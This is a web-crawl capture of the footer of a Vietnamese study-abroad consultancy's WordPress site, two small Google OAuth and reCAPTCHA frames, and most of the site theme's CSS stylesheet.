													<img width="115" height="115" src="" class="attachment-best-widgetthumb size-best-widgetthumb wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="" sizes="(max-width: 115px) 100vw, 115px" data-layzr="https://diadiemduhoc.com/wp-content/uploads/2017/12/cao-dang-Vancouver-Community-College-115x115.jpg" data-layzr-srcset="https://diadiemduhoc.com/wp-content/uploads/2017/12/cao-dang-Vancouver-Community-College-115x115.jpg 115w, https://diadiemduhoc.com/wp-content/uploads/2017/12/cao-dang-Vancouver-Community-College-150x150.jpg 150w" />											</a>
				</div>
								<div class="post-data">
					<div class="post-data-container">
						<div class="post-title">
							<a href="https://diadiemduhoc.com/tim-hieu-cac-truong-cao-dang-o-vancouver-canada.html" title="Danh sách các trường cao đẳng ở Vancouver Canada">Danh sách các trường cao đẳng ở&nbsp;&hellip;</a>
						</div>
												<div class="post-info">
															<span class="thetime updated"><i class="fa fa-clock-o"></i> Dec 6, 2017</span>
																						<span class="thecomment"><i class="fa fa-comments"></i> 0</span>
													</div> <!--end .post-info-->
																	</div>
				</div>
			</div></li>		</ul>
</div><div id="text-3" class="widget-footer"><h3 class="widget-title">Địa Chỉ</h3>			<div class="textwidget"><p><strong>OEC Global Education Vietnam</strong></p>
<p><strong>Mobile:</strong> 0909832799 &#8211; 0988636927</p>
<p>Địa chỉ: OEC Global Education &#8211; TP Hồ Chí Minh<br />
Indochina Park Tower, Lầu 2.3, số 4 Nguyễn Đình Chiểu, P. Đakao, Q1, TP. HCM, Việt Nam(Gần phía bờ kè Hoàng Sa).</p>
<p>Email: contact@oecglobal.com.vn</p>
<p><a href="//www.dmca.com/Protection/Status.aspx?ID=8717ed61-1b26-4835-8916-77476eaccb5d" title="DMCA.com Protection Status" class="dmca-badge"> <img decoding="async" src="//images.dmca.com/Badges/dmca_protected_sml_120o.png?ID=8717ed61-1b26-4835-8916-77476eaccb5d" alt="DMCA.com Protection Status"></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="custom_html-2" class="widget_text widget-footer"><h3 class="widget-title">Fanpage</h3><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FTrungTamHoTroGiaoDucQuocTeOec%2F&tabs=timeline&width=340&height=300px&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="300px" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true"></iframe></div></div>		</div>
	</div>
    <footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">

        
        

            <div class="container">

            
            </div>

        <div class="copyrights">

            <div class="container">

                <!--start copyrights-->
<div id="copyright-note">
<span><a href="https://diadiemduhoc.com/" title="" rel="nofollow">Trung Tâm Tư Vấn Du Học</a> Copyright &copy; 2026.</span>
<div class="right">Theme by <a href="https://www.voanhvan.top/" >Vo Anh Van</a></div>
</div>
<!--end copyrights-->

            </div><!--.container-->

        </div><!--.copyrights-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119867430-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119867430-1');
</script>

    </footer><!--footer-->

</div><!--.main-container-wrap-->

    
<script type="text/javascript" src="https://diadiemduhoc.com/wp-content/themes/dulichdalat/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://diadiemduhoc.com/wp-content/themes/dulichdalat/js/jquery.magnific-popup.min.js" id="magnificPopup-js"></script>
<script type="text/javascript" async="async" src="https://diadiemduhoc.com/wp-content/themes/dulichdalat/js/sticky.js" id="StickyNav-js"></script>
<script type="text/javascript" async="async" src="https://diadiemduhoc.com/wp-content/themes/dulichdalat/js/layzr.min.js" id="layzr-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fdiadiemduhoc.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="MoDDstskswG6FpEbnujEfg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="MoDDstskswG6FpEbnujEfg"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ev_Z3kmFWih9ncDtKkLuwg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768359335280');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://diadiemduhoc.com/wp-content/themes/dulichdalat/style.css
body_size: 10147
content:
/*
Theme Name: Du lịch Đà Lạt
Theme URI:
Author:
Author URI:
Description: Best is a pixel perfect, ultra responsive WordPress theme with a beautiful design, fast loading time, SEO optimizations and a built-in review system for writing helpful reviews.
Version: 2.0.8
*/
*, *:before, *:after { box-sizing: border-box }
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html { -webkit-font-smoothing: antialiased }
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
img, video, object {
    max-width: 100%;
    height: auto!important;
}
iframe { max-width: 100% }
blockquote {
    font-weight: normal;
    font-size: 22px;
    line-height: 1.5;
    padding: 0 0 0 38px;
    position: relative;
    margin: 0 0 25px;
    font-family: Georgia;
    font-style: italic;
}
blockquote:after {
    font-family: FontAwesome;
    position: absolute;
    content: "\f10d";
    font-size: 30px;
    color: #737373;
    font-style: inherit;
    top: 0;
    left: 0;
}
.entry-content > blockquote { margin: 0 0 25px }
blockquote p:last-child { margin-bottom: 0 }
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite { font-style: italic }
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFF7A8;
}
address {
    margin: 10px 0;
    font-style: italic;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky {

}
.gallery-caption {

}
#gallery-1 img { border: 0!important }
.bypostauthor {

}
.wp-caption-text { margin-bottom: 0 }
dl { padding-bottom: 1em }
dt {
    float: left;
    clear: left;
    width: 100px;
    text-align: right;
    font-weight: bold;
}
dd {
    margin: 0 0 0 110px;
    padding: 0 0 0.5em 0;
    overflow: hidden;
}
#wpadminbar { -webkit-backface-visibility: hidden }
/*-[ Framework ]--------------------*/
body {
    font: 15px/1.5 Noto Sans, sans-serif;
    color: #444;
    background-color: #ffffff;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
/*-[ Headings ]---------------*/
h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
    color: #444;
    line-height: 1;
    margin-bottom: 15px;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 { line-height: 1.4 }
h1 { font-size: 30px }
h2 { font-size: 25px }
h3 { font-size: 20px }
h4 { font-size: 18px }
h5 { font-size: 15px }
h6 { font-size: 13px }
.sub-title { font-size: 12px }
p { margin-bottom: 25px }
.entry-content p {

}
/*-[ Links ]---------------*/
a {
    color: inherit;
    text-decoration: none;
    transition: all 0.25s ease;
}
a:hover { color: #3498DB }
a:link, a:visited, a:active { text-decoration: none }
a.disabled { pointer-events: none }
/*-[ Main container ]---------------*/
.main-container-wrap { max-width: 100%; }
.main-container {
    width: 1124px;
    max-width: 100%;
    margin: 0 auto;
    clear: both;
    display: block;
    padding: 0;
}
#page, .container {
    width: 1124px;
    min-width: 240px;
}
#page {
    min-height: 100px;
    float: none;
    clear: both;
    display: inline-block;
    width: 100%;
}
.featured-section-1-full-width-1 #page { padding: 0 }
/*-[ Header ]-----------------------*/
header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    background: #fff;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
#header {
    position: relative;
    width: 100%;
    float: left;
    margin: 0;
    padding: 0;
    z-index: 9999;
}
.secondary-menu-disabled #header { padding: 0 }
.header-inner {
    width: 100%;
    height: 100%;
    padding: 3% 0;
    float: left;
}
.logo-wrap {
    float: left;
    vertical-align: middle;
    margin: 15px 0;
}
.widget-header { max-width: 728px; width: 100%;float: right;}
#header h1, #header h2 {
    font-size: 35px;
    font-weight: 400;
    float: left;
    display: inline-block;
    line-height: 1;
    position: relative;
    margin-bottom: 0;
    text-transform: initial;
}
#logo a {
    float: left;
    line-height: 1;
}
#logo img { float: left }
.site-description {
    float: left;
    margin-top: 0;
    clear: left;
}
/* header add */
#header .ad-728 { float: right }
#header .ad-728 img {
    display: block;
    width: 100%;
}
/*-[ Navigation ]-----------------*/
#navigation.mobile-only { display: none }
#navigation .menu-item-has-children > a:after {
    content: "\f107";
    font-family: FontAwesome;
    position: absolute;
    right: 20px;
}
#navigation .menu li {
    position: relative;
    list-style: none!important;
}
#navigation ul li li {
    background: #fff;
    border-bottom: 0;
}
#navigation ul ul {
    position: absolute;
    width: 255px;
    padding: 20px 0 0 0;
    padding-top: 0;
    font-size: 12px;
    color: #798189;
    z-index: 99999;
}
#navigation ul ul li {
    padding: 0;
    color: #fff;
    border-right: 0;
}
#header nav ul ul > li:first-child { border-top: 1px solid rgba(0, 0, 0, 0.1) }
#header nav ul ul ul > li:first-child { border-top: 0 }
#header nav#navigation ul ul li { background: #e52329 }
#header nav ul ul a, #header nav ul ul a:link, #header nav ul ul a:visited {
    padding: 9px 45px 9px 20px;
    color: #fff;
    position: relative;
    width: 190px;
    border-left: 0;
    background: transparent;
    border-right: 0;
    border-radius: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    margin: 0;
    box-sizing: content-box;
}
#header nav ul ul li:last-child a { border-bottom: none }
#header nav ul ul { display: none }
#header nav ul ul ul {
    left: 255px;
    top: 0;
}
#header nav .menu-item-has-children>a, #header nav .page_item_has_children>a { padding-right: 40px }
#header nav ul li:hover a { color: #fff!important }
#navigation .menu li, #navigation .menu li a { font-size: 15px }
#navigation .menu li, #navigation .menu li a { color: #fff }
#navigation .menu a:hover, #navigation .menu .current-menu-item > a {
    color: #fff !important;
    background: rgba(0, 0, 0, 0.1);
}
.home #navigation .menu .home-menu-item a, #navigation .menu .current-menu-item > a { background: rgba(0, 0, 0, 0.1) }
/* bottom header nav */
.secondary-navigation {
    float: left;
    width: 100%;
    position: relative;
}
.secondary-navigation a {
    color: #fff;
    text-align: left;
    text-decoration: none;
    padding: 19px 20px;
}
#navigation {
    float: left;
    width: 100%;
    z-index: 99999;
}
#navigation ul { margin: 0 auto }
#navigation ul li {
    float: left;
    line-height: 22px;
    border-right: 1px solid rgba(0, 0, 0, 0.1);
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited { display: inline-block }
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
.menu .menu-item:not(.home-menu-item) .fa { margin-right: 4px }
.clearfix:before, .clearfix:after {
    content: " ";
    display: table;
}
.clearfix:after { clear: both }
.clearfix { *zoom: 1   }
a#pull { display: none }
/* Flyout nav */
.sticky-navigation-active {
    z-index: 500;
    position: fixed;
    top: 0;
    margin: 0 !important;
    -webkit-backface-visibility: hidden;
}
.admin-bar .sticky-navigation-active { top: 32px }
/*-[ Toggle menu ]---------------------------*/
#navigation .toggle-caret { display: none }
.toggle-menu ul ul { display: none }
.toggle-menu .toggle-menu-item-parent { position: relative }
.toggle-menu .toggle-caret {
    position: absolute;
    top: 0;
    right: 0;
    text-align: center;
    cursor: pointer;
    line-height: inherit;
}
.toggle-menu .toggle-caret .fa {
    width: 20px;
    text-align: center;
    font-size: inherit;
    color: inherit;
    line-height: 40px;
}
.toggle-menu .active > .toggle-caret .fa:before { content: "\f068" } /*minus*/
.toggle-menu .toggle-caret:hover .fa {

}
/*-[ Content ]--------------------*/
.article {
    width: 71.7%;
    float: left;
    margin-bottom: 10px;
    padding: 0;
}
#content_box, .hentry, .hentry header, .hentry .box {
    float: left;
    width: 100%;
}
.hentry header, .hentry .box {
    padding: 0 0 15px 0;
    margin-bottom: 0;
}
.hentry header, .hentry .entry-title { margin-bottom: 0 }
.hentry .entry-title {
    font-size: 25px;
    line-height: 1.4;
    text-transform: initial;
}
.hentry header { border-bottom: 1px solid rgba(0, 0, 0, 0.1) }
.page .hentry header { padding-bottom: 10px }
.single_page { padding-top: 0 }
.entry-content a { color: #3498DB }
.post-content {
    overflow: hidden;
    clear: both;
}
.error404 .post-content { overflow: visible }
.post-single-content {
    clear: both;
    padding: 30px;
}
.post-single-content-inner {
    float: right;
    overflow: hidden;
    clear: both;
    width: 83%;
}
.singleleft {
    float: left;
    width: 14.3%;
}
.singleleft .related-posts { margin-bottom: 0 }
div.singleleft.crlayout { float: right }
.readMore {
    float: left;
    margin-top: 15px;
}
.readMore a {
    display: inline-block;
    border: 0;
    line-height: 1;
    border-radius: 3px;
}
.ss-full-width {
    overflow: hidden;
    padding-top: 0;
    margin-bottom: 30px;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.wp-post-image {
    float: left;
    border-radius: 3px;
}
.post-box .wp-post-image { width: 100% }
.featured-thumbnail {
    float: left;
    max-width: 100%;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title {
    margin-bottom: 5px;
    line-height: 21px;
    clear: both;
    word-wrap: break-word;
}
.single-title {
    float: left;
    padding: 0;
    width: 100%;
    text-transform: initial;
}
.page h1.title { padding-top: 0 }
.post-info {
    display: block;
    color: #919191;
    float: left;
    clear: both;
    width: 100%;
    margin-top: 15px;
    line-height: 20px;
}
.single .post-info { margin-top: 5px }
.post-info a {
    color: #919191;
    padding: 1px 4px;
}
.post-info > span {
    display: inline-block;
    white-space: nowrap;
    font-size: 14px;
    width: auto;
    margin: 0;
    margin-right: 10px;
    float: none;
}
.thecategory a {
    color: #FFF!important;
    background: #3498DB;
}
article header {
    margin-bottom: 11px;
    float: left;
    width: 100%;
}
.type-page .single_page header {
    padding-top: 0;
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
}
.single_post header {
    width: 100%;
    margin-bottom: 15px;
    margin-top: -7px;
}
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul, .textwidget ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: square;
}
.article ol, .textwidget ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
.article ul ul, .article ol ol, .article ul ol, .article ol ul, .textwidget ul ul, .textwidget ul ol, .textwidget ol ul {
    margin-top: 0;
    margin-bottom: 0;
}
.article .iconlist { margin-left: 0 }
.article .iconlist li { list-style-type: none }
/**********featured sections***********/
/*general*/
.featured-section { margin: 10px 0 25px 0 }
.featured-section.no-gap, #latest-posts.no-gap { margin: 0 0 50px 0 }
.featured-section-title {
    padding: 0;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 15px;
}
.no-gap .featured-section-title { padding: 0 }
/*checker layouts*/
.featured-section-1-1, .featured-section-2-1, .dark { margin: 0 0 35px 0 }
.featured-section-2-1 .featured-section-title, .dark .featured-section-title { padding: 0 }
/*slider 1*/
.featured-section-1-full-width-1 .featured-section-1-1 { position: relative }
#featured-section-1 .static-posts, #featured-section-1 .static-posts .post-box { float: left }
.featured-section-1-full-width-2 .featured-section-1-2 .slider-container { width: 71.2% }
.featured-section-1-full-width-2 .featured-section-1-2 .static-posts { width: 28.8% }
.featured-section-1-full-width-1 .featured-section-1-1 .static-posts .post-box { padding: 0 }
/*slider 2*/
.featured-section-1-2 { margin-bottom: 40px }
.featured-section-1-2 .slider-container { margin-bottom: 10px }
.featured-section-1-2 .slider-container, .featured-section-1-2 .static-posts .post-box, .slider-like .post-box { padding: 0 5px }
/*section 2*/
.dark .post-box, .featured-section-2-1 .post-box { width: 33.33%!important }
.featured-section-2-2 .post-box, .slider-like .post-box { width: 50%!important }
.featured-section-2-full-width-2 .featured-section-2-2 .post-box { width: 33.33%!important }
.dark .post-box, .featured-section-2-1 .post-box {
    padding: 0;
    margin: 0!important;
}
#latest-posts { margin: 0 }
#featured-section-3 .vertical-small .post-img { margin-top: 3px }
#featured-section-3 .featured-section-title { margin-bottom: 25px }
/**********post layouts***********/
/*post container*/
.post-box {
    margin: 0 0 10px 0;
    list-style-type: none;
    width: 100%;
    float: left;
}
.widget .post-box {
    padding: 0;
    max-width: 345px;
    margin-left: 0;
    list-style-type: none;
    margin-bottom: 15px;
}
.latestPost {
    padding: 0;
    clear: both;
}
.mixed.latestPost {
    width: 48.394%;
    clear: none;
    margin-right: 3%;
    margin-bottom: 27px;
}
.mixed.latestPost:nth-of-type(2n+1) { clear: left }
.post-data, .post-img {
    position: relative;
    overflow: hidden;
}
.post-data .post-title a { line-height: 1.4;text-transform: initial;}

#site-footer .post-data .post-title a {
    color: inherit;
}
.post-img img {
    border-radius: 3px;
    float: left;
    width: 100%;
}
.vertical-small .post-img, .vertical-small .post-data { width: 100% }
.vertical .post-data { overflow: hidden }
.mixed.vertical-small:nth-of-type(2n+2) { margin-right: 0 }
.vertical .post-img {
    margin-bottom: 0;
    margin-right: 20px;
    float: left;
    margin-top: 5px;
    width: 48.4%;
}
.post-box.vertical { margin-bottom: 30px }
/* horizontal boxes */
.horizontal-container, .horizontal-container-inner {
    width: 100%;
    float: left;
    position: relative;
}
.horizontal-container { overflow: hidden }
/* horizontal loop */
.horizontal .post-img, .horizontal .post-data { width: 50% }
.horizontal:nth-of-type(odd) .horizontal-container-inner { left: 50% }
.horizontal:nth-of-type(odd) .post-img, .horizontal:nth-of-type(odd) .post-data { right: 50% }
.horizontal:nth-of-type(even) .horizontal-container-inner { right: 50% }
.horizontal:nth-of-type(even) .post-img, .horizontal:nth-of-type(even) .post-data { left: 50% }
.horizontal:nth-of-type(even) .post-img { float: right }
.horizontal .post-data-container { margin: 8% 20px !important }
/* horizontal in mixed loop / related / widgets */
.horizontal-small .post-img {
    width: 29.423%;
    float: left;
    margin-top: 4px;
}
.widget .horizontal-small .post-img {
    width: 33.33%;
    margin-top: 3px;
}
.widget .horizontal-small .post-data { overflow: hidden }
.clear-left { clear: left }
.clear-right { clear: right }
.clear-none { clear: none }
/*data*/
.vertical-small .post-data { margin-top: 15px }
.post-data header { margin-bottom: 0 }
.post-data .post-title {
    display: block;
    margin-bottom: 0 !important;
    overflow: hidden;
}
.horizontal-small .post-info {
    color: #919191;
    margin-top: 10px;
}

#site-footer .horizontal-small .post-info, #site-footer .post-info {
    color: inherit;
}

#site-footer .slider-container .post-info {
    color: #919191;
}
.post-data .post-excerpt {
    float: left;
    width: 100%;
    margin-top: 15px;
    padding-right: 5px;
}
.latestPost.mixed.horizontal-small {
    margin-right: 0;
    clear: none;
}
.horizontal-small .post-data-container {
    margin: 0 0 0 18px;
    overflow: hidden;
}
.slider1 .post-data-container { margin: 40px 20px }
.slider1 .post-box, .featured-section-1-1 .post-box { margin: 0 !important }
.post-day {
    position: absolute;
    top: 20px;
    right: 20px;
    line-height: 1;
    font-weight: lighter;
    color: #fff;
}
/* no image widget box */
.no-thumb.post-box .post-data { overflow: hidden }
.no-thumb.horizontal-container .post-data {
    height: auto!important;
    padding: 0!important;
    width: 100%!important;
}
.no-thumb.horizontal-container .post-data-container { position: relative!important }
/*-[ Thumbnail video icon ]--------------------------------*/
.play-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    color: white;
    font-size: 14px;
    text-align: center;
    width: 48px;
    height: 48px;
    line-height: 48px;
    margin: -24px 0 0 -24px;
    background: rgba(0,0,0,.5);
    border-radius: 50%;
    padding: 3px;
}
.play-icon .fa {
    width: 100%;
    height: 100%;
    display: block;
    line-height: 38px;
    border-radius: 50%;
    border: 2px solid #fff;
}
.vertical .play-icon, .slider1 .play-icon, .slider2 .play-icon {
    font-size: 18px;
    width: 96px;
    height: 96px;
    line-height: 96px;
    margin: -48px 0 0 -48px;
    padding: 5px;
}
.vertical .play-icon .fa, .slider1 .play-icon .fa, .slider2 .play-icon .fa {
    line-height: 80px;
    border-width: 3px;
}
.slider1 .play-icon { left: 68.75% }
.featured-section-1-full-width-1 .featured-section-1-1 .slider1 .play-icon {
    top: 25%;
    left: 75%;
}
/*-[ Related Posts ]---------------------------*/
.related-posts {
    clear: both;
    float: left;
    width: 100%;
    margin-bottom: 40px;
}
.related-posts h3 {
    text-transform: uppercase;
    font-size: 25px;
    margin: 0;
}
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts li {
    width: 48.5%;
    float: left;
    list-style: none;
    margin-bottom: 20px;
    margin-right: 3%;
    padding: 0;
}
.related-posts li:nth-child(odd) { clear: left }
.related-posts li:nth-child(even) {
    clear: right;
    margin-right: 0;
}
.relatedthumb img {
    width: 100%;
    max-width: 115px;
    margin: 0;
}
.singleleft .related-posts li {
    width: 100%;
    padding: 0;
}
.singleleft .postauthor-top { margin-bottom: 20px }
.singleleft .related-posts h3 {
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
}
.singleleft .related-posts ul { margin: 0 }
.singleleft .rthumb img { margin-bottom: 3px }
/*-[ Tab/Review Widgets ]---------------------------*/
.widget .wpt_widget_content, .widget .wp_review_tab_widget_content { border: 0 }
.widget .wpt_widget_content .tab_title a { border-color: rgba(0, 0, 0, 0.05) }
.widget .wpt_widget_content .tab_title.selected a, .widget .wp_review_tab_widget_content .tab_title.selected a { color: #fff }
.widget .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {
    padding: 0 0 10px 0;
    border: 0;
}
.widget .wpt_thumb_small, .widget .wp_review_tab_thumb_small {
    width: 115px;
    height: 115px;
    margin-top: 4px;
    padding-top: 0;
}
.widget .wpt_widget_content .entry-title, .widget .wp_review_tab_widget_content .entry-title {
    text-transform: uppercase;
    line-height: 1.6;
}
.widget .wpt_widget_content .wp-post-image, .widget .wp_review_tab_widget_content .wp-post-image { width: 100% }
.widget .wpt_widget_content .tab_title.selected a, .wpt_widget_content .has-3-tabs .tab_title.selected a, .wpt_widget_content .has-4-tabs .tab_title.selected a, .widget .wp_review_tab_widget_content .tab_title.selected a, .wp_review_tab_widget_content .has-3-tabs .tab_title.selected a, .wp_review_tab_widget_content .has-4-tabs .tab_title.selected a { border-color: rgba(0, 0, 0, 0.05) }
.widget .wpt_widget_content .has-2-tabs .tab_title:first-child a, .widget .wp_review_tab_widget_content .has-2-tabs .tab_title:first-child a, .widget .wpt_widget_content .has-3-tabs .tab_title:first-child a, .widget .wp_review_tab_widget_content .has-3-tabs .tab_title:first-child a { border-radius: 3px 0 0 3px }
.widget .wpt_widget_content .has-2-tabs .tab_title:last-child a, .widget .wp_review_tab_widget_content .has-2-tabs .tab_title:last-child a, .widget .wpt_widget_content .has-3-tabs .tab_title:last-child a, .widget .wp_review_tab_widget_content .has-3-tabs .tab_title:last-child a { border-radius: 0 3px 3px 0 }
.widget .wpt_widget_content .has-4-tabs .tab_title:first-child a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:first-child a { border-radius: 3px 0 0 0 }
.widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2) a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2) a { border-radius: 0 3px 0 0 }
.widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(3) a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(3) a { border-radius: 0 0 0 3px }
.widget .wpt_widget_content .has-4-tabs .tab_title:last-child a, .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:last-child a { border-radius: 0 0 3px 0 }
.widget .wpt_widget_content .wpt-pagination a, .widget #comments-tab-content .wpt-pagination a, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a {
    padding: 5px 10px;
    border-radius: 3px;
    margin: 0;
    margin-top: 15px;
    float: left;
    font-size: 16px;
    color: #fff;
    text-transform: initial;
    font-weight: normal;
}
.widget .wpt_widget_content .wpt-pagination a.next, .widget #comments-tab-content .wpt-pagination a.next, .widget .wp_review_tab_widget_content .wp-review-tab-pagination a.next { float: right }
.widget .review-type-circle.review-total-only {
    height: 27px;
    padding: 3px;
}
.widget .review-total-only.small-thumb.review-type-star { font-size: 2px }
.widget .wp-review-show-total .review-star, .widget .wp-review-user-rating .review-star { margin: 2px 3px 0 3px }
/* Review Data */
.post-box .post-info { display: inline-table }
.post-box .review-total-only {
    display: inline-block;
    padding: 0 6px;
    background: #3498db;
    color: #fff;
    position: relative;
    border-radius: 3px;
    overflow: hidden;
}
.review-total-only { border-radius: 3px }
.latestPost.post-box .review-total-only { margin-bottom: -5px }
.post-box .review-type-circle.review-total-only, .post-box .review-type-circle.wp-review-show-total {
    margin-bottom: -5px;
    margin-top: -7px;
    height: 27px;
    padding: 3px;
}
.post-box .review-total-only span { margin: 0 }
.post-box .review-type-star.review-total-only {
    background: none!important;
    padding: 0;
    vertical-align: middle;
    margin-bottom: 0px;
}
.post-box .review-total-only .review-result-wrapper i {
    color: #919191 !important;
    opacity: 1;
}
.post-box .review-total-only .review-result-wrapper .review-result i { color: #e52329 !important }
/*-[ Facebook like box Widget ]---------------------------*/
.widget.facebook_like iframe { width: 100% !important }
.fb_iframe_widget, .fb_iframe_widget span {
    max-width: 100%;
    width: 100%!important;
}
/*-[ WP Widgets ]---------------------------*/
.widget.widget_meta li, .widget.widget_archive li, .widget.widget_categories li, .widget.widget_pages li, .widget.widget_recent_comments li, .widget.widget_recent_entries li { padding: 0 }
/* Custom Nav Widget */
.widget_nav_menu ul li { list-style-type: square; }
.widget_nav_menu ul a {
    padding: 0;
    line-height: 2;
}
.widget_nav_menu .menu-item { margin: 0;margin-left: 17px;margin-bottom: 0;}
.widget_nav_menu .sub-menu > li > a {padding-left: 0;}
.widget_nav_menu .menu-item-has-children a {
    padding-right: 0;
    padding-left: 0;
}
.menu-caret {
    position: absolute;
    right: 0;
    top: 1px;
    width: 40px;
    text-align: center;
    border-left: 1px solid #c5c5c5;
    line-height: 40px;
}
.menu-caret:before {
    content: "\f105";
    font-family: "FontAwesome";
    font-size: 18px;
    vertical-align: middle;
}
.active > a > .menu-caret {
    color: #ffffff;
    background: #e52329;
}
.active > a > .menu-caret:before { content: "\f107" }
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 14px;
    color: #666;
    border: 1px solid #eee;
    background: #eeeeee;
    font-family: inherit;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select {
    padding: 6px 10px;
    border-color: #919191;
    width: 100%;
}
input:focus, textarea:focus { background: #fff }
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 1px solid #eee;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #eee;
    background: #eee;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
